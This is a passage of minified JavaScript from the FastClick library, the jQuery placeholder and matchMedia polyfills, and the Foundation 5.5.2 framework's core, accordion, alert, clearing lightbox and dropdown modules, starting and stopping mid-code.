i,n;document.activeElement&&document.activeElement!==t&&document.activeElement.blur(),n=e.changedTouches[0],(i=document.createEvent("MouseEvents")).initMouseEvent(this.determineEventType(t),!0,!0,window,1,n.screenX,n.screenY,n.clientX,n.clientY,!1,!1,!1,!1,0,null),i.forwardedTouchEvent=!0,t.dispatchEvent(i)},t.prototype.determineEventType=function(t){return i&&"select"===t.tagName.toLowerCase()?"mousedown":"click"},t.prototype.focus=function(t){var e;n&&t.setSelectionRange&&0!==t.type.indexOf("date")&&"time"!==t.type&&"month"!==t.type?(e=t.value.length,t.setSelectionRange(e,e)):t.focus()},t.prototype.updateScrollParent=function(t){var e,i;if(!(e=t.fastClickScrollParent)||!e.contains(t)){i=t;do{if(i.scrollHeight>i.offsetHeight){e=i,t.fastClickScrollParent=i;break}i=i.parentElement}while(i)}e&&(e.fastClickLastScrollTop=e.scrollTop)},t.prototype.getTargetElementFromEventTarget=function(t){return t.nodeType===Node.TEXT_NODE?t.parentNode:t},t.prototype.onTouchStart=function(t){var e,i,o;if(t.targetTouches.length>1)return!0;if(e=this.getTargetElementFromEventTarget(t.target),i=t.targetTouches[0],n){if((o=window.getSelection()).rangeCount&&!o.isCollapsed)return!0;if(!a){if(i.identifier&&i.identifier===this.lastTouchIdentifier)return t.preventDefault(),!1;this.lastTouchIdentifier=i.identifier,this.updateScrollParent(e)}}return this.trackingClick=!0,this.trackingClickStart=t.timeStamp,this.targetElement=e,this.touchStartX=i.pageX,this.touchStartY=i.pageY,t.timeStamp-this.lastClickTime<this.tapDelay&&t.preventDefault(),!0},t.prototype.touchHasMoved=function(t){var e=t.changedTouches[0],i=this.touchBoundary;return Math.abs(e.pageX-this.touchStartX)>i||Math.abs(e.pageY-this.touchStartY)>i},t.prototype.onTouchMove=function(t){return!this.trackingClick||((this.targetElement!==this.getTargetElementFromEventTarget(t.target)||this.touchHasMoved(t))&&(this.trackingClick=!1,this.targetElement=null),!0)},t.prototype.findControl=function(t){return void 0!==t.control?t.control:t.htmlFor?document.getElementById(t.htmlFor):t.querySelector("button, input:not([type=hidden]), keygen, meter, output, progress, select, textarea")},t.prototype.onTouchEnd=function(t){var e,s,r,l,c,d=this.targetElement;if(!this.trackingClick)return!0;if(t.timeStamp-this.lastClickTime<this.tapDelay)return this.cancelNextClick=!0,!0;if(t.timeStamp-this.trackingClickStart>this.tapTimeout)return!0;if(this.cancelNextClick=!1,this.lastClickTime=t.timeStamp,s=this.trackingClickStart,this.trackingClick=!1,this.trackingClickStart=0,o&&(c=t.changedTouches[0],(d=document.elementFromPoint(c.pageX-window.pageXOffset,c.pageY-window.pageYOffset)||d).fastClickScrollParent=this.targetElement.fastClickScrollParent),"label"===(r=d.tagName.toLowerCase())){if(e=this.findControl(d)){if(this.focus(d),i)return!1;d=e}}else if(this.needsFocus(d))return t.timeStamp-s>100||n&&window.top!==window&&"input"===r?(this.targetElement=null,!1):(this.focus(d),this.sendClick(d,t),n&&"select"===r||(this.targetElement=null,t.preventDefault()),!1);return!(!n||a||!(l=d.fastClickScrollParent)||l.fastClickLastScrollTop===l.scrollTop)||(this.needsClick(d)||(t.preventDefault(),this.sendClick(d,t)),!1)},t.prototype.onTouchCancel=function(){this.trackingClick=!1,this.targetElement=null},t.prototype.onMouse=function(t){return!this.targetElement||(!!t.forwardedTouchEvent||(!t.cancelable||(!(!this.needsClick(this.targetElement)||this.cancelNextClick)||(t.stopImmediatePropagation?t.stopImmediatePropagation():t.propagationStopped=!0,t.stopPropagation(),t.preventDefault(),!1))))},t.prototype.onClick=function(t){var e;return this.trackingClick?(this.targetElement=null,this.trackingClick=!1,!0):"submit"===t.target.type&&0===t.detail||((e=this.onMouse(t))||(this.targetElement=null),e)},t.prototype.destroy=function(){var t=this.layer;i&&(t.removeEventListener("mouseover",this.onMouse,!0),t.removeEventListener("mousedown",this.onMouse,!0),t.removeEventListener("mouseup",this.onMouse,!0)),t.removeEventListener("click",this.onClick,!0),t.removeEventListener("touchstart",this.onTouchStart,!1),t.removeEventListener("touchmove",this.onTouchMove,!1),t.removeEventListener("touchend",this.onTouchEnd,!1),t.removeEventListener("touchcancel",this.onTouchCancel,!1)},t.notNeeded=function(t){var e,n,a;if(void 0===window.ontouchstart)return!0;if(n=+(/Chrome\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]){if(!i)return!0;if(e=document.querySelector("meta[name=viewport]")){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(n>31&&document.documentElement.scrollWidth<=window.outerWidth)return!0}}if(s&&(a=navigator.userAgent.match(/Version\/([0-9]*)\.([0-9]*)/))[1]>=10&&a[2]>=3&&(e=document.querySelector("meta[name=viewport]"))){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(document.documentElement.scrollWidth<=window.outerWidth)return!0}return"none"===t.style.msTouchAction||"manipulation"===t.style.touchAction||(!!(+(/Firefox\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]>=27&&(e=document.querySelector("meta[name=viewport]"))&&(-1!==e.content.indexOf("user-scalable=no")||document.documentElement.scrollWidth<=window.outerWidth))||("none"===t.style.touchAction||"manipulation"===t.style.touchAction))},t.attach=function(e,i){return new t(e,i)},"function"==typeof define&&"object"==typeof define.amd&&define.amd?define((function(){return t})):"undefined"!=typeof module&&module.exports?(module.exports=t.attach,module.exports.FastClick=t):window.FastClick=t}(),
/*! http://mths.be/placeholder v2.0.9 by @mathias */
function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){var e,i,n="[object OperaMini]"==Object.prototype.toString.call(window.operamini),a="placeholder"in document.createElement("input")&&!n,o="placeholder"in document.createElement("textarea")&&!n,s=t.valHooks,r=t.propHooks;function l(e,i){var n=this,a=t(n);if(n.value==a.attr("placeholder")&&a.hasClass("placeholder"))if(a.data("placeholder-password")){if(a=a.hide().nextAll('input[type="password"]:first').show().attr("id",a.removeAttr("id").data("placeholder-id")),!0===e)return a[0].value=i;a.focus()}else n.value="",a.removeClass("placeholder"),n==d()&&n.select()}function c(){var e,i,n,a,o=this,s=t(o),r=this.id;if(""===o.value){if("password"===o.type){if(!s.data("placeholder-textinput")){try{e=s.clone().attr({type:"text"})}catch(o){e=t("<input>").attr(t.extend((i=this,n={},a=/^jQuery\d+$/,t.each(i.attributes,(function(t,e){e.specified&&!a.test(e.name)&&(n[e.name]=e.value)})),n),{type:"text"}))}e.removeAttr("name").data({"placeholder-password":s,"placeholder-id":r}).bind("focus.placeholder",l),s.data({"placeholder-textinput":e,"placeholder-id":r}).before(e)}s=s.removeAttr("id").hide().prevAll('input[type="text"]:first').attr("id",r).show()}s.addClass("placeholder"),s[0].value=s.attr("placeholder")}else s.removeClass("placeholder")}function d(){try{return document.activeElement}catch(t){}}a&&o?(i=t.fn.placeholder=function(){return this}).input=i.textarea=!0:((i=t.fn.placeholder=function(){return this.filter((a?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":l,"blur.placeholder":c}).data("placeholder-enabled",!0).trigger("blur.placeholder"),this}).input=a,i.textarea=o,e={get:function(e){var i=t(e),n=i.data("placeholder-password");return n?n[0].value:i.data("placeholder-enabled")&&i.hasClass("placeholder")?"":e.value},set:function(e,i){var n=t(e),a=n.data("placeholder-password");return a?a[0].value=i:n.data("placeholder-enabled")?(""===i?(e.value=i,e!=d()&&c.call(e)):n.hasClass("placeholder")&&l.call(e,!0,i)||(e.value=i),n):e.value=i}},a||(s.input=e,r.value=e),o||(s.textarea=e,r.value=e),t((function(){t(document).delegate("form","submit.placeholder",(function(){var e=t(".placeholder",this).each(l);setTimeout((function(){e.each(c)}),10)}))})),t(window).bind("beforeunload.placeholder",(function(){t(".placeholder").each((function(){this.value=""}))})))})),function(t,e,i,n){!function(e){for(var i=e.length,n=t("head");i--;)0===n.has("."+e[i]).length&&n.append('<meta class="'+e[i]+'" />')}(["foundation-mq-small","foundation-mq-small-only","foundation-mq-medium","foundation-mq-medium-only","foundation-mq-large","foundation-mq-large-only","foundation-mq-xlarge","foundation-mq-xlarge-only","foundation-mq-xxlarge","foundation-data-attribute-namespace"]),t((function(){"undefined"!=typeof FastClick&&void 0!==i.body&&FastClick.attach(i.body)}));var a=function(e,n){if("string"==typeof e){if(n){var a;if(n.jquery){if(!(a=n[0]))return n}else a=n;return t(a.querySelectorAll(e))}return t(i.querySelectorAll(e))}return t(e,n)},o=function(t){var e=[];return t||e.push("data"),this.namespace.length>0&&e.push(this.namespace),e.push(this.name),e.join("-")},s=function(t){for(var e=t.split("-"),i=e.length,n=[];i--;)0!==i?n.push(e[i]):this.namespace.length>0?n.push(this.namespace,e[i]):n.push(e[i]);return n.reverse().join("-")},r=function(e,i){var n=this,o=function(){var o=a(this),s=!o.data(n.attr_name(!0)+"-init");o.data(n.attr_name(!0)+"-init",t.extend({},n.settings,i||e,n.data_options(o))),s&&n.events(this)};if(a(this.scope).is("["+this.attr_name()+"]")?o.call(this.scope):a("["+this.attr_name()+"]",this.scope).each(o),"string"==typeof e)return this[e].call(this,i)};
/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license */
e.matchMedia||(e.matchMedia=function(){var t=e.styleMedia||e.media;if(!t){var n,a=i.createElement("style"),o=i.getElementsByTagName("script")[0];a.type="text/css",a.id="matchmediajs-test",o.parentNode.insertBefore(a,o),n="getComputedStyle"in e&&e.getComputedStyle(a,null)||a.currentStyle,t={matchMedium:function(t){var e="@media "+t+"{ #matchmediajs-test { width: 1px; } }";return a.styleSheet?a.styleSheet.cssText=e:a.textContent=e,"1px"===n.width}}}return function(e){return{matches:t.matchMedium(e||"all"),media:e||"all"}}}()),function(t){for(var i,n=0,a=["webkit","moz"],o=e.requestAnimationFrame,s=e.cancelAnimationFrame,r=void 0!==t.fx;n<a.length&&!o;n++)o=e[a[n]+"RequestAnimationFrame"],s=s||e[a[n]+"CancelAnimationFrame"]||e[a[n]+"CancelRequestAnimationFrame"];function l(){i&&(o(l),r&&t.fx.tick())}o?(e.requestAnimationFrame=o,e.cancelAnimationFrame=s,r&&(t.fx.timer=function(e){e()&&t.timers.push(e)&&!i&&(i=!0,l())},t.fx.stop=function(){i=!1})):(e.requestAnimationFrame=function(t){var i=(new Date).getTime(),a=Math.max(0,16-(i-n)),o=e.setTimeout((function(){t(i+a)}),a);return n=i+a,o},e.cancelAnimationFrame=function(t){clearTimeout(t)})}(t),e.Foundation={name:"Foundation",version:"5.5.2",media_queries:{small:a(".foundation-mq-small").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"small-only":a(".foundation-mq-small-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),medium:a(".foundation-mq-medium").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"medium-only":a(".foundation-mq-medium-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),large:a(".foundation-mq-large").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"large-only":a(".foundation-mq-large-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),xlarge:a(".foundation-mq-xlarge").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"xlarge-only":a(".foundation-mq-xlarge-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),xxlarge:a(".foundation-mq-xxlarge").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,"")},stylesheet:t("<style></style>").appendTo("head")[0].sheet,global:{namespace:n},init:function(t,i,n,o,s){var r=[t,n,o,s],l=[];if(this.rtl=/rtl/i.test(a("html").attr("dir")),this.scope=t||this.scope,this.set_namespace(),i&&"string"==typeof i&&!/reflow/i.test(i))this.libs.hasOwnProperty(i)&&l.push(this.init_lib(i,r));else for(var c in this.libs)l.push(this.init_lib(c,i));return a(e).load((function(){a(e).trigger("resize.fndtn.clearing").trigger("resize.fndtn.dropdown").trigger("resize.fndtn.equalizer").trigger("resize.fndtn.interchange").trigger("resize.fndtn.joyride").trigger("resize.fndtn.magellan").trigger("resize.fndtn.topbar").trigger("resize.fndtn.slider")})),t},init_lib:function(e,i){return this.libs.hasOwnProperty(e)?(this.patch(this.libs[e]),i&&i.hasOwnProperty(e)?(void 0!==this.libs[e].settings?t.extend(!0,this.libs[e].settings,i[e]):void 0!==this.libs[e].defaults&&t.extend(!0,this.libs[e].defaults,i[e]),this.libs[e].init.apply(this.libs[e],[this.scope,i[e]])):(i=i instanceof Array?i:new Array(i),this.libs[e].init.apply(this.libs[e],i))):function(){}},patch:function(t){t.scope=this.scope,t.namespace=this.global.namespace,t.rtl=this.rtl,t.data_options=this.utils.data_options,t.attr_name=o,t.add_namespace=s,t.bindings=r,t.S=this.utils.S},inherit:function(t,e){for(var i=e.split(" "),n=i.length;n--;)this.utils.hasOwnProperty(i[n])&&(t[i[n]]=this.utils[i[n]])},set_namespace:function(){var e=this.global.namespace===n?t(".foundation-data-attribute-namespace").css("font-family"):this.global.namespace;this.global.namespace=e===n||/false/i.test(e)?"":e},libs:{},utils:{S:a,throttle:function(t,e){var i=null;return function(){var n=this,a=arguments;null==i&&(i=setTimeout((function(){t.apply(n,a),i=null}),e))}},debounce:function(t,e,i){var n,a;return function(){var o=this,s=arguments,r=i&&!n;return clearTimeout(n),n=setTimeout((function(){n=null,i||(a=t.apply(o,s))}),e),r&&(a=t.apply(o,s)),a}},data_options:function(e,i){i=i||"options";var n,a,o,s,r={},l=function(t){var e=Foundation.global.namespace;return e.length>0?t.data(e+"-"+i):t.data(i)}(e);if("object"==typeof l)return l;function c(e){return"string"==typeof e?t.trim(e):e}for(n=(o=(l||":").split(";")).length;n--;)a=[(a=o[n].split(":"))[0],a.slice(1).join(":")],/true/i.test(a[1])&&(a[1]=!0),/false/i.test(a[1])&&(a[1]=!1),s=a[1],isNaN(s-0)||null===s||""===s||!1===s||!0===s||(-1===a[1].indexOf(".")?a[1]=parseInt(a[1],10):a[1]=parseFloat(a[1])),2===a.length&&a[0].length>0&&(r[c(a[0])]=c(a[1]));return r},register_media:function(e,i){var a;Foundation.media_queries[e]===n&&(t("head").append('<meta class="'+i+'"/>'),Foundation.media_queries[e]=(("string"==typeof(a=t("."+i).css("font-family"))||a instanceof String)&&(a=a.replace(/^['\\/"]+|(;\s?})+|['\\/"]+$/g,"")),a))},add_custom_rule:function(t,e){e===n&&Foundation.stylesheet?Foundation.stylesheet.insertRule(t,Foundation.stylesheet.cssRules.length):Foundation.media_queries[e]!==n&&Foundation.stylesheet.insertRule("@media "+Foundation.media_queries[e]+"{ "+t+" }",Foundation.stylesheet.cssRules.length)},image_loaded:function(t,e){var i=this,a=t.length;(0===a||function(t){for(var e=t.length-1;e>=0;e--)if(t.attr("height")===n)return!1;return!0}(t))&&e(t),t.each((function(){!function(t,e){function i(){e(t[0])}t.attr("src")?t[0].complete||4===t[0].readyState?i():function(){if(this.one("load",i),/MSIE (\d+\.\d+);/.test(navigator.userAgent)){var t=this.attr("src"),e=t.match(/\?/)?"&":"?";e+="random="+(new Date).getTime(),this.attr("src",t+e)}}.call(t):i()}(i.S(this),(function(){0===(a-=1)&&e(t)}))}))},random_str:function(){return this.fidx||(this.fidx=0),this.prefix=this.prefix||[this.name||"F",(+new Date).toString(36)].join("-"),this.prefix+(this.fidx++).toString(36)},match:function(t){return e.matchMedia(t).matches},is_small_up:function(){return this.match(Foundation.media_queries.small)},is_medium_up:function(){return this.match(Foundation.media_queries.medium)},is_large_up:function(){return this.match(Foundation.media_queries.large)},is_xlarge_up:function(){return this.match(Foundation.media_queries.xlarge)},is_xxlarge_up:function(){return this.match(Foundation.media_queries.xxlarge)},is_small_only:function(){return!(this.is_medium_up()||this.is_large_up()||this.is_xlarge_up()||this.is_xxlarge_up())},is_medium_only:function(){return this.is_medium_up()&&!this.is_large_up()&&!this.is_xlarge_up()&&!this.is_xxlarge_up()},is_large_only:function(){return this.is_medium_up()&&this.is_large_up()&&!this.is_xlarge_up()&&!this.is_xxlarge_up()},is_xlarge_only:function(){return this.is_medium_up()&&this.is_large_up()&&this.is_xlarge_up()&&!this.is_xxlarge_up()},is_xxlarge_only:function(){return this.is_medium_up()&&this.is_large_up()&&this.is_xlarge_up()&&this.is_xxlarge_up()}}},t.fn.foundation=function(){var t=Array.prototype.slice.call(arguments,0);return this.each((function(){return Foundation.init.apply(Foundation,[this].concat(t)),this}))}}(jQuery,window,window.document),function(t){Foundation.libs.accordion={name:"accordion",version:"5.5.2",settings:{content_class:"content",active_class:"active",multi_expand:!1,toggleable:!0,callback:function(){}},init:function(t,e,i){this.bindings(e,i)},events:function(e){var i=this,n=this.S;i.create(this.S(e)),n(this.scope).off(".fndtn.accordion").on("click.fndtn.accordion","["+this.attr_name()+"] > dd > a, ["+this.attr_name()+"] > li > a",(function(e){var a=n(this).closest("["+i.attr_name()+"]"),o=i.attr_name()+"="+a.attr(i.attr_name()),s=a.data(i.attr_name(!0)+"-init")||i.settings,r=n("#"+this.href.split("#")[1]),l=t("> dd, > li",a),c=l.children("."+s.content_class),d=c.filter("."+s.active_class);if(e.preventDefault(),a.attr(i.attr_name())&&(c=c.add("["+o+"] dd > ."+s.content_class+", ["+o+"] li > ."+s.content_class),l=l.add("["+o+"] dd, ["+o+"] li")),s.toggleable&&r.is(d))return r.parent("dd, li").toggleClass(s.active_class,!1),r.toggleClass(s.active_class,!1),n(this).attr("aria-expanded",(function(t,e){return"true"===e?"false":"true"})),s.callback(r),r.triggerHandler("toggled",[a]),void a.triggerHandler("toggled",[r]);s.multi_expand||(c.removeClass(s.active_class),l.removeClass(s.active_class),l.children("a").attr("aria-expanded","false")),r.addClass(s.active_class).parent().addClass(s.active_class),s.callback(r),r.triggerHandler("toggled",[a]),a.triggerHandler("toggled",[r]),n(this).attr("aria-expanded","true")}))},create:function(e){var i=e,n=t("> .accordion-navigation",i),a=i.data(this.attr_name(!0)+"-init")||this.settings;n.children("a").attr("aria-expanded","false"),n.has("."+a.content_class+"."+a.active_class).children("a").attr("aria-expanded","true"),a.multi_expand&&e.attr("aria-multiselectable","true")},off:function(){},reflow:function(){}}}(jQuery,window,window.document),function(t){Foundation.libs.alert={name:"alert",version:"5.5.2",settings:{callback:function(){}},init:function(t,e,i){this.bindings(e,i)},events:function(){var e=this,i=this.S;t(this.scope).off(".alert").on("click.fndtn.alert","["+this.attr_name()+"] .close",(function(t){var n=i(this).closest("["+e.attr_name()+"]"),a=n.data(e.attr_name(!0)+"-init")||e.settings;t.preventDefault(),Modernizr.csstransitions?(n.addClass("alert-close"),n.on("transitionend webkitTransitionEnd oTransitionEnd",(function(t){i(this).trigger("close.fndtn.alert").remove(),a.callback()}))):n.fadeOut(300,(function(){i(this).trigger("close.fndtn.alert").remove(),a.callback()}))}))},reflow:function(){}}}(jQuery,window,window.document),function(t,e,i){Foundation.libs.clearing={name:"clearing",version:"5.5.2",settings:{templates:{viewing:'<a href="#" class="clearing-close">&times;</a><div class="visible-img" style="display: none"><div class="clearing-touch-label"></div><img src="[data-uri]%3D" alt="" /><p class="clearing-caption"></p><a href="#" class="clearing-main-prev"><span></span></a><a href="#" class="clearing-main-next"><span></span></a></div><img class="clearing-preload-next" style="display: none" src="[data-uri]%3D" alt="" /><img class="clearing-preload-prev" style="display: none" src="[data-uri]%3D" alt="" />'},close_selectors:".clearing-close, div.clearing-blackout",open_selectors:"",skip_selector:"",touch_label:"",init:!1,locked:!1},init:function(t,e,i){var n=this;Foundation.inherit(this,"throttle image_loaded"),this.bindings(e,i),n.S(this.scope).is("["+this.attr_name()+"]")?this.assemble(n.S("li",this.scope)):n.S("["+this.attr_name()+"]",this.scope).each((function(){n.assemble(n.S("li",this))}))},events:function(n){var a=this,o=a.S,s=t(".scroll-container");s.length>0&&(this.scope=s),o(this.scope).off(".clearing").on("click.fndtn.clearing","ul["+this.attr_name()+"] li "+this.settings.open_selectors,(function(t,e,i){e=e||o(this),i=i||e;var n=e.next("li"),s=e.closest("["+a.attr_name()+"]").data(a.attr_name(!0)+"-init"),r=o(t.target);t.preventDefault(),s||(a.init(),s=e.closest("["+a.attr_name()+"]").data(a.attr_name(!0)+"-init")),i.hasClass("visible")&&e[0]===i[0]&&n.length>0&&a.is_open(e)&&(r=o("img",i=n)),a.open(r,e,i),a.update_paddles(i)})).on("click.fndtn.clearing",".clearing-main-next",(function(t){a.nav(t,"next")})).on("click.fndtn.clearing",".clearing-main-prev",(function(t){a.nav(t,"prev")})).on("click.fndtn.clearing",this.settings.close_selectors,(function(t){Foundation.libs.clearing.close(t,this)})),t(i).on("keydown.fndtn.clearing",(function(t){a.keydown(t)})),o(e).off(".clearing").on("resize.fndtn.clearing",(function(){a.resize()})),this.swipe_events(n)},swipe_events:function(t){var e=this,i=e.S;i(this.scope).on("touchstart.fndtn.clearing",".visible-img",(function(t){t.touches||(t=t.originalEvent);var e={start_page_x:t.touches[0].pageX,start_page_y:t.touches[0].pageY,start_time:(new Date).getTime(),delta_x:0,is_scrolling:undefined};i(this).data("swipe-transition",e),t.stopPropagation()})).on("touchmove.fndtn.clearing",".visible-img",(function(t){if(t.touches||(t=t.originalEvent),!(t.touches.length>1||t.scale&&1!==t.scale)){var n=i(this).data("swipe-transition");if(void 0===n&&(n={}),n.delta_x=t.touches[0].pageX-n.start_page_x,Foundation.rtl&&(n.delta_x=-n.delta_x),void 0===n.is_scrolling&&(n.is_scrolling=!!(n.is_scrolling||Math.abs(n.delta_x)<Math.abs(t.touches[0].pageY-n.start_page_y))),!n.is_scrolling&&!n.active){t.preventDefault();var a=n.delta_x<0?"next":"prev";n.active=!0,e.nav(t,a)}}})).on("touchend.fndtn.clearing",".visible-img",(function(t){i(this).data("swipe-transition",{}),t.stopPropagation()}))},assemble:function(e){var i=e.parent();if(!i.parent().hasClass("carousel")){i.after('<div id="foundationClearingHolder"></div>');var n=i.detach(),a="";if(null!=n[0]){a=n[0].outerHTML;var o=this.S("#foundationClearingHolder"),s='<div class="carousel">'+a+"</div>",r='<div class="clearing-assembled"><div>'+i.data(this.attr_name(!0)+"-init").templates.viewing+s+"</div></div>",l=this.settings.touch_label;Modernizr.touch&&(r=t(r).find(".clearing-touch-label").html(l).end()),o.after(r).remove()}}},open:function(e,n,a){var o=this,s=t(i.body),r=a.closest(".clearing-assembled"),l=o.S("div",r).first(),c=o.S(".visible-img",l),d=o.S("img",c).not(e),u=o.S(".clearing-touch-label",l),h=!1,f={};function p(e){var i=t(e);i.css("visibility","visible"),i.trigger("imageVisible"),s.css("overflow","hidden"),r.addClass("clearing-blackout"),l.addClass("clearing-container"),c.show(),this.fix_height(a).caption(o.S(".clearing-caption",c),o.S("img",a)).center_and_label(e,u).shift(n,a,(function(){a.closest("li").siblings().removeClass("visible"),a.closest("li").addClass("visible")})),c.trigger("opened.fndtn.clearing")}t("body").on("touchmove",(function(t){t.preventDefault()})),d.error((function(){h=!0})),this.locked()||(c.trigger("open.fndtn.clearing"),(f=this.load(e)).interchange?d.attr("data-interchange",f.interchange).foundation("interchange","reflow"):d.attr("src",f.src).attr("data-interchange",""),d.css("visibility","hidden"),function t(){setTimeout(function(){this.image_loaded(d,function(){1!==d.outerWidth()||h?p.call(this,d):t.call(this)}.bind(this))}.bind(this),100)}.call(this))},close:function(e,n){e.preventDefault();var a,o,s,r=(s=t(n),/blackout/.test(s.selector)?s:s.closest(".clearing-blackout")),l=t(i.body);return n===e.target&&r&&(l.css("overflow",""),a=t("div",r).first(),(o=t(".visible-img",a)).trigger("close.fndtn.clearing"),this.settings.prev_index=0,t("ul["+this.attr_name()+"]",r).attr("style","").closest(".clearing-blackout").removeClass("clearing-blackout"),a.removeClass("clearing-container"),o.hide(),o.trigger("closed.fndtn.clearing")),t("body").off("touchmove"),!1},is_open:function(t){return t.parent().prop("style").length>0},keydown:function(e){var i=t(".clearing-blackout ul["+this.attr_name()+"]"),n=this.rtl?37:39,a=this.rtl?39:37;e.which===n&&this.go(i,"next"),e.which===a&&this.go(i,"prev"),27===e.which&&this.S("a.clearing-close").trigger("click.fndtn.clearing")},nav:function(e,i){var n=t("ul["+this.attr_name()+"]",".clearing-blackout");e.preventDefault(),this.go(n,i)},resize:function(){var e=t("img",".clearing-blackout .visible-img"),i=t(".clearing-touch-label",".clearing-blackout");e.length&&(this.center_and_label(e,i),e.trigger("resized.fndtn.clearing"))},fix_height:function(t){var e=t.parent().children(),i=this;return e.each((function(){var t=i.S(this),e=t.find("img");t.height()>e.outerHeight()&&t.addClass("fix-height")})).closest("ul").width(100*e.length+"%"),this},update_paddles:function(t){var e=(t=t.closest("li")).closest(".carousel").siblings(".visible-img");t.next().length>0?this.S(".clearing-main-next",e).removeClass("disabled"):this.S(".clearing-main-next",e).addClass("disabled"),t.prev().length>0?this.S(".clearing-main-prev",e).removeClass("disabled"):this.S(".clearing-main-prev",e).addClass("disabled")},center_and_label:function(t,e){return!this.rtl&&e.length>0?e.css({marginLeft:-e.outerWidth()/2,marginTop:-t.outerHeight()/2-e.outerHeight()-10}):e.css({marginRight:-e.outerWidth()/2,marginTop:-t.outerHeight()/2-e.outerHeight()-10,left:"auto",right:"50%"}),this},load:function(t){var e,i,n;return"A"===t[0].nodeName?(e=t.attr("href"),i=t.data("clearing-interchange")):(e=(n=t.closest("a")).attr("href"),i=n.data("clearing-interchange")),this.preload(t),{src:e||t.attr("src"),interchange:e?i:t.data("clearing-interchange")}},preload:function(t){this.img(t.closest("li").next(),"next").img(t.closest("li").prev(),"prev")},img:function(e,i){if(e.length){var n,a,o,s=t(".clearing-preload-"+i),r=this.S("a",e);r.length?(n=r.attr("href"),a=r.data("clearing-interchange")):(n=(o=this.S("img",e)).attr("src"),a=o.data("clearing-interchange")),a?s.attr("data-interchange",a):(s.attr("src",n),s.attr("data-interchange",""))}return this},caption:function(t,e){var i=e.attr("data-caption");return i?t.html(i).show():t.text("").hide(),this},go:function(t,e){var i=this.S(".visible",t),n=i[e]();this.settings.skip_selector&&0!=n.find(this.settings.skip_selector).length&&(n=n[e]()),n.length&&this.S("img",n).trigger("click.fndtn.clearing",[i,n]).trigger("change.fndtn.clearing")},shift:function(t,e,i){var n,a=e.parent(),o=this.settings.prev_index||e.index(),s=this.direction(a,t,e),r=this.rtl?"right":"left",l=parseInt(a.css("left"),10),c=e.outerWidth(),d={};e.index()===o||/skip/.test(s)?/skip/.test(s)&&(n=e.index()-this.settings.up_count,this.lock(),n>0?(d[r]=-n*c,a.animate(d,300,this.unlock())):(d[r]=0,a.animate(d,300,this.unlock()))):/left/.test(s)?(this.lock(),d[r]=l+c,a.animate(d,300,this.unlock())):/right/.test(s)&&(this.lock(),d[r]=l-c,a.animate(d,300,this.unlock())),i()},direction:function(t,e,i){var n,a=this.S("li",t),o=a.outerWidth()+a.outerWidth()/4,s=Math.floor(this.S(".clearing-container").outerWidth()/o)-1,r=a.index(i);return this.settings.up_count=s,n=this.adjacent(this.settings.prev_index,r)?r>s&&r>this.settings.prev_index?"right":r>s-1&&r<=this.settings.prev_index&&"left":"skip",this.settings.prev_index=r,n},adjacent:function(t,e){for(var i=e+1;i>=e-1;i--)if(i===t)return!0;return!1},lock:function(){this.settings.locked=!0},unlock:function(){this.settings.locked=!1},locked:function(){return this.settings.locked},off:function(){this.S(this.scope).off(".fndtn.clearing"),this.S(e).off(".fndtn.clearing")},reflow:function(){this.init()}}}(jQuery,window,window.document),function(t,e,i){Foundation.libs.dropdown={name:"dropdown",version:"5.5.2",settings:{active_class:"open",disabled_class:"disabled",mega_class:"mega",align:"bottom",is_hover:!1,hover_timeout:150,opened:function(){},closed:function(){}},init:function(e,i,n){Foundation.inherit(this,"throttle"),t.extend(!0,this.settings,i,n),this.bindings(i,n)},events:function(n){var a=this,o=a.S;o(this.scope).off(".dropdown").on("click.fndtn.dropdown","["+this.attr_name()+"]",(function(e){(o(this).data(a.attr_name(!0)+"-init")||a.settings).is_hover&&!Modernizr.touch||(e.preventDefault(),o(this).parent("[data-reveal-id]").length&&e.stopPropagation(),a.toggle(t(this)))})).on("mouseenter.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",(function(t){var e,i,n=o(this);clearTimeout(a.timeout),n.data(a.data_attr())?(e=o("#"+n.data(a.data_attr())),i=n):(e=n,i=o("["+a.attr_name()+'="'+e.attr("id")+'"]'));var s=i.data(a.attr_name(!0)+"-init")||a.settings;o(t.currentTarget).data(a.data_attr())&&s.is_hover&&a.closeall.call(a),s.is_hover&&a.open.apply(a,[e,i])})).on("mouseleave.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",(function(t){var e=o(this);if(e.data(a.data_attr()))i=e.data(a.data_attr(!0)+"-init")||a.settings;else var i=o("["+a.attr_name()+'="'+o(this).attr("id")+'"]').data(a.attr_name(!0)+"-init")||a.settings;a.timeout=setTimeout(function(){e.data(a.data_attr())?i.is_hover&&a.close.call(a,o("#"+e.data(a.data_attr()))):i.is_hover&&a.close.call(a,e)}.bind(this),i.hover_timeout)})).on("click.fndtn.dropdown",(function(e){var 